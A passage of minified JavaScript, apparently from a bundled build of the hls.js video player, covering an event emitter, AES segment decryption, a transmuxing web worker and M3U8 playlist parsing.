Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,i){return o(this,t,e,i,!1)},u.prototype.once=function(t,e,i){return o(this,t,e,i,!0)},u.prototype.removeListener=function(t,e,i,r){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||r&&!s.once||i&&s.context!==i||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||r&&!s[o].once||i&&s[o].context!==i)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,i){"use strict";i.d(e,"a",(function(){return u}));var r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=i(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),i=new Uint32Array(4),r=0;r<4;r++)i[r]=e.getUint32(4*r);return i},e.initTable=function(){var t=this.sBox,e=this.invSBox,i=this.subMix,r=i[0],n=i[1],a=i[2],s=i[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;r[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),i=!0,r=0;r<e.length&&i;)i=e[r]===this.key[r],r++;if(!i){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,i){for(var r,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],D=this.uint8ArrayToUint32Array_(i),R=D[0],k=D[1],_=D[2],I=D[3],O=new Int32Array(t),C=new Int32Array(O.length),w=this.networkToHostOrderSwap;e<O.length;){for(d=w(O[e]),c=w(O[e+1]),f=w(O[e+2]),g=w(O[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)r=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=r,l=n,u=a,h=s,v+=4;r=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],C[e]=w(r^R),C[e+1]=w(s^k),C[e+2]=w(a^_),C[e+3]=w(n^I),R=d,k=c,_=f,I=g,e+=4}return C.buffer},t}(),o=i(1),l=i(5),u=function(){function t(t,e,i){var r=(void 0===i?{}:i).removePKCS7Padding,n=void 0===r||r;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,i,r,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(e=n).byteLength,(r=i&&new DataView(e.buffer).getUint8(i-1))?Object(a.a)(e,0,i-r):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,i,r){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,i);var n=this.flush();n&&r(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,i).then(r)},e.softwareDecrypt=function(t,e,i){var r=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.b)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;r&&(i=r);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,i),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,i){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new r(s,i).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(r){return a.onWebCryptoError(r,t,e,i)}))},e.onWebCryptoError=function(t,e,i,r){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,i,r)},e.getValidChunk=function(t){var e=t,i=t.length-t.length%16;return i!==t.length&&(e=Object(a.a)(t,0,i),this.remainderData=Object(a.a)(t,i)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,i){"use strict";i.d(e,"a",(function(){return a}));var r=i(12);function n(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(r.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,i,a;return t.fromURL=function(e,i){return new t(e,i)},t.fromURI=function(e){return new t(e)},e=t,(i=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,i),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,i){function r(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.i=function(t){return t},i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i.oe=function(t){throw console.error(t),t};var r=i(i.s=ENTRY_MODULE);return r.default||r}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,r){var a={};a[r]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[r].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[r].push(l[1]),t[l[2]]=i(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,i){return e||t[i].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:i.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var i={main:[e]},r={main:[]},n={main:{}};s(i);)for(var o=Object.keys(i),l=0;l<o.length;l++){var u=o[l],h=i[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,r[u]=r[u]||[],r[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)i[c[f]]=i[c[f]]||[],i[c[f]]=i[c[f]].concat(d[c[f]])}}return r}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+r.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+r.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return o}));var r=i(10),n=i(0),a=i(1),s=i(15);function o(t){var e=new s.EventEmitter,i=function(e,i){t.postMessage({event:e,data:i})};e.on(n.a.FRAG_DECRYPTED,i),e.on(n.a.ERROR,i);t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new r.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),function(){var t=function(t){a.b[t]=function(e){i("workerLog",{logType:t,message:e})}};for(var e in a.b)t(e)}(),i("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(r.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(r.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if(!((i=e.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,r=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&u(r,a),s&&u(r,s),t.postMessage({event:"transmuxComplete",data:e},r),!0}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,i){e.reduce((function(e,i){return l(t,i)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:i})}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return cr}));var r,n=i(12),a=i(3),s=i(0),o=i(2),l=i(1),u=i(5),h=/^(\d+)x(\d+)$/,d=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,c=function(){function t(e){for(var i in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(i)&&(this[i]=e[i])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var i=new Uint8Array(e.length/2),r=0;r<e.length/2;r++)i[r]=parseInt(e.slice(2*r,2*r+2),16);return i}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var i=this[t];return i?parseFloat(i):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=h.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,i={};for(d.lastIndex=0;null!==(e=d.exec(t));){var r=e[2];0===r.indexOf('"')&&r.lastIndexOf('"')===r.length-1&&(r=r.slice(1,-1)),i[e[1]]=r}return i},t}();function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function g(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.ID="ID",t.CLASS="CLASS",t.START_DATE="START-DATE",t.DURATION="DURATION",t.END_DATE="END-DATE",t.END_ON_NEXT="END-ON-NEXT",t.PLANNED_DURATION="PLANNED-DURATION",t.SCTE35_OUT="SCTE35-OUT",t.SCTE35_IN="SCTE35-IN"}(r||(r={}));var v=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var i=e.attr;for(var n in i)if(Object.prototype.hasOwnProperty.call(t,n)&&t[n]!==i[n]){l.b.warn('DATERANGE tag attribute: "'+n+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=n;break}t=f(new c({}),i,t)}if(this.attr=t,this._startDate=new Date(t[r.START_DATE]),r.END_DATE in this.attr){var s=new Date(this.attr[r.END_DATE]);Object(a.a)(s.getTime())&&(this._endDate=s)}}var e,i,n;return e=t,(i=[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if(r.DURATION in this.attr){var t=this.attr.decimalFloatingPoint(r.DURATION);if(Object(a.a)(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return r.PLANNED_DURATION in this.attr?this.attr.decimalFloatingPoint(r.PLANNED_DURATION):null}},{key:"endOnNext",get:function(){return this.attr.bool(r.END_ON_NEXT)}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&Object(a.a)(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}])&&g(e.prototype,i),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),p=i(6);function m(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.dateRanges={},this.url=t}var e,i,r;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,i=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!i||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(i=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&m(e.prototype,i),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),T=i(17),b={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function E(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var S=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,L=/#EXT-X-MEDIA:(.*)/g,A=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),D=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),R=/\.(mp4|m4s|m4v|m4a)$/i;var k=function(){function t(){}return t.findGroup=function(t,e){for(var i=0;i<t.length;i++){var r=t[i];if(r.id===e)return r}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var i=e.shift()+".";return i+=parseInt(e.shift()).toString(16),i+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return n.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,i){var r,n=[],a={},s=!1;for(S.lastIndex=0;null!=(r=S.exec(e));)if(r[1]){var o=new c(r[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(r[2],i)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),_((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(r[3]){var h=new c(r[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,i,r,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(L.lastIndex=0;null!==(a=L.exec(e));){var l=new c(a[1]);if(l.TYPE===r){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:r,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,i):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];I(u,h,"audioCodec"),I(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,i,r,s){var o,u,h,d=new y(e),f=d.fragments,g=null,m=0,b=0,E=0,S=0,L=null,k=new p.b(r,e),_=-1,I=!1;for(A.lastIndex=0,d.m3u8=t;null!==(o=A.exec(t));){I&&(I=!1,(k=new p.b(r,e)).start=E,k.sn=m,k.cc=S,k.level=i,g&&(k.initSegment=g,k.rawProgramDateTime=g.rawProgramDateTime,g.rawProgramDateTime=null));var w=o[1];if(w){k.duration=parseFloat(w);var x=(" "+o[2]).slice(1);k.title=x||null,k.tagList.push(x?["INF",w,x]:["INF",w])}else if(o[3])Object(a.a)(k.duration)&&(k.start=E,h&&(k.levelkey=h),k.sn=m,k.level=i,k.cc=S,k.urlId=s,f.push(k),k.relurl=(" "+o[3]).slice(1),O(k,L),L=k,E+=k.duration,m++,b=0,I=!0);else if(o[4]){var P=(" "+o[4]).slice(1);L?k.setByteRange(P,L):k.setByteRange(P)}else if(o[5])k.rawProgramDateTime=(" "+o[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=f.length);else{if(!(o=o[0].match(D))){l.b.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<o.length&&void 0===o[u];u++);var F=(" "+o[u]).slice(1),M=(" "+o[u+1]).slice(1),N=o[u+2]?(" "+o[u+2]).slice(1):"";switch(F){case"PLAYLIST-TYPE":d.type=M.toUpperCase();break;case"MEDIA-SEQUENCE":m=d.startSN=parseInt(M);break;case"SKIP":var U=new c(M),B=U.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(B)){d.skippedSegments=B;for(var G=B;G--;)f.unshift(null);m+=B}var j=U.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(d.recentlyRemovedDateranges=j.split("\t"));break;case"TARGETDURATION":d.targetduration=parseFloat(M);break;case"VERSION":d.version=parseInt(M);break;case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(M||N)&&k.tagList.push(N?[M,N]:[M]);break;case"DISCONTINUITY":S++,k.tagList.push(["DIS"]);break;case"GAP":k.tagList.push([F]);break;case"BITRATE":k.tagList.push([F,M]);break;case"DATERANGE":var K=new c(M),H=new v(K,d.dateRanges[K.ID]);H.isValid||d.skippedSegments?d.dateRanges[H.id]=H:l.b.warn('Ignoring invalid DATERANGE tag: "'+M+'"'),k.tagList.push(["EXT-X-DATERANGE",M]);break;case"DISCONTINUITY-SEQUENCE":S=parseInt(M);break;case"KEY":var V,W=new c(M),Y=W.enumeratedString("METHOD"),q=W.URI,z=W.hexadecimalInteger("IV"),X=W.enumeratedString("KEYFORMATVERSIONS"),Q=W.enumeratedString("KEYID"),$=null!=(V=W.enumeratedString("KEYFORMAT"))?V:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf($)>-1){l.b.warn("Keyformat "+$+" is not supported from the manifest");continue}if("identity"!==$)continue;Y&&(h=T.a.fromURL(e,q),q&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(Y)>=0&&(h.method=Y,h.keyFormat=$,Q&&(h.keyID=Q),X&&(h.keyFormatVersions=X),h.iv=z));break;case"START":var J=new c(M).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(J)&&(d.startTimeOffset=J);break;case"MAP":var Z=new c(M);if(k.duration){var tt=new p.b(r,e);C(tt,Z,i,h),g=tt,k.initSegment=g,g.rawProgramDateTime&&!k.rawProgramDateTime&&(k.rawProgramDateTime=g.rawProgramDateTime)}else C(k,Z,i,h),g=k,I=!0;break;case"SERVER-CONTROL":var et=new c(M);d.canBlockReload=et.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=et.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&et.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=et.optionalFloat("PART-HOLD-BACK",0),d.holdBack=et.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var it=new c(M);d.partTarget=it.decimalFloatingPoint("PART-TARGET");break;case"PART":var rt=d.partList;rt||(rt=d.partList=[]);var nt=b>0?rt[rt.length-1]:void 0,at=b++,st=new p.c(new c(M),k,e,at,nt);rt.push(st),k.duration+=st.duration;break;case"PRELOAD-HINT":var ot=new c(M);d.preloadHint=ot;break;case"RENDITION-REPORT":var lt=new c(M);d.renditionReports=d.renditionReports||[],d.renditionReports.push(lt);break;default:l.b.warn("line parsed but not handled: "+o)}}}L&&!L.relurl?(f.pop(),E-=L.duration,d.partList&&(d.fragmentHint=L)):d.partList&&(O(k,L),k.cc=S,d.fragmentHint=k);var ut=f.length,ht=f[0],dt=f[ut-1];if((E+=d.skippedSegments*d.targetduration)>0&&ut&&dt){d.averagetargetduration=E/ut;var ct=dt.sn;d.endSN="initSegment"!==ct?ct:0,ht&&(d.startCC=ht.cc,ht.initSegment||d.fragments.every((function(t){return t.relurl&&(e=t.relurl,R.test(null!=(i=null===(r=n.parseURL(e))||void 0===r?void 0:r.path)?i:""));var e,i,r}))&&(l.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new p.b(r,e)).relurl=dt.relurl,k.level=i,k.sn="initSegment",ht.initSegment=k,d.needSidxRanges=!0))}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(E+=d.fragmentHint.duration),d.totalduration=E,d.endCC=S,_>0&&function(t,e){for(var i=t[e],r=e;r--;){var n=t[r];if(!n)return;n.programDateTime=i.programDateTime-1e3*n.duration,i=n}}(f,_),d},t}();function _(t,e){["video","audio","text"].forEach((function(i){var r=t.filter((function(t){return function(t,e){var i=b[e];return!!i&&!0===i[t.slice(0,4)]}(t,i)}));if(r.length){var n=r.filter((function(t){return 